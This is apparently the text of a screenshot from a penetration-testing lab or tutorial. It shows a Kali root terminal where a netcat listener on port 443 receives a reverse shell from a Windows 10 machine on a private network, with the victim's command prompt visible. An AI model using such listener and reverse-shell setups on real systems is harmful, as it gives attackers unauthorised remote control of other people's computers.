 root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.136.128] from (UNKNOWN) [192.168.136.131] 55275
Microsoft Windows [Versi�n 10.0.19045.2251]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\Mario\Desktop>